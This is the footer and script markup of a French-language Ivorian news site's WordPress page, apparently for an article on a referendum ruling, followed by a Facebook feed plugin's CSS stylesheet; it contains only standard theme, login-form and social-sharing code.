	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="300" height="170" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg" class="image wp-image-34763  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg 300w, https://eburnietoday.com/wp-content/uploads/2017/10/logo.jpg 504w" sizes="(max-width: 300px) 100vw, 300px" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Ligne éditoriale</span></div>			<div class="textwidget"><div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55460"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55461">A <em><a href="https://www.eburnietoday.com">eburnietoday.com,</a></em> notre mission est de produire une information indépendante des pouvoirs politiques et économiques.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55463"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55464">Notre vision est de nous positionner comme le premier pure-player d’investigation et de fact checking en Côte d’Ivoire.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55420"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55467">Nos valeurs sont l’indépendance, l’engagement, la détermination, l’éthique et l’intégrité. </span></strong></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-4" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Catégories populaires </span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-10">
					<a href="https://eburnietoday.com/category/featured/actualite/societe/">Société<span class="term-count">376</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://eburnietoday.com/category/featured/politique/">Politique<span class="term-count">337</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://eburnietoday.com/category/featured/international/">International<span class="term-count">265</span></a>
				  </li><li class="bs-popular-term-item term-item-8">
					<a href="https://eburnietoday.com/category/featured/economie/">Economie<span class="term-count">182</span></a>
				  </li><li class="bs-popular-term-item term-item-9">
					<a href="https://eburnietoday.com/category/featured/environnement/">Environnement<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-2297">
					<a href="https://eburnietoday.com/category/fact-checking/">Fact checking<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-5">
					<a href="https://eburnietoday.com/category/featured/sante/">Santé<span class="term-count">166</span></a>
				  </li>			</ul>
				</div><!-- .bs-popular-categories -->
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-newsletter-mailchimp-3" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-4 widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Newsletter </span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="Newsletter ">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="bs-social-share-3" class=" h-ni w-nt footer-widget footer-column-4 widget widget_bs-social-share">	<div 		class="bs-shortcode bs-social-share no-title-style style-outline-button colored">
				<ul class="bs-button-list social-list clearfix"><span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Référendum : le Conseil Constitutionnel déboute l’opposition&url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F&title=Référendum : le Conseil Constitutionnel déboute l’opposition" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Référendum : le Conseil Constitutionnel déboute l’opposition %0A%0A https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F&media=https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg&description=Référendum : le Conseil Constitutionnel déboute l’opposition" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Référendum : le Conseil Constitutionnel déboute l’opposition&body=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span>		</ul><!-- .social-list -->
	</div><!-- .bs-social-share -->
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2026 - Eburnie Today. All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								Website Design: <a href="https://smartsoft.co.ke">Eburnie Today </a>							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
            }
            };
        </script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Agrandir l'image ","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Des postes<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Se connecter						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://eburnietoday.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://eburnietoday.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Bienvenue, connectez-vous à votre compe</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Nom d&#039;utilisateur ou Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Mot de passe"
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://eburnietoday.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Feburnietoday.com%2Freferendum-conseil-constitutionnel-deboute-lopposition%2F"
						   class="go-reset-panel">Mot de passe oublié?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">souviens-toi de moi</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="S&#039;identifier"/>
						<input type="hidden" name="redirect_to" value="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Se connecter</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Récupérer votre mot de passe</p>
						<p>Un mot de passe vous sera envoyé par mail</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://eburnietoday.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Nom d&#039;utilisation ou Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="envoie mon mot de passe"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/ai-core.min.js?ver=2.3.0" id="ai-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/swipebox.min.js?ver=2.3.0" id="ai-swipebox-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://eburnietoday.com/wp-content/bs-booster-cache/111b78aacf91bb9b0d905e20db47ada7.js?ver=6.5.7" id="bs-booster-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.5.8
body_size: 2021
content:

.efbl_feed_wraper.efbl_skin_39395 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39396 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

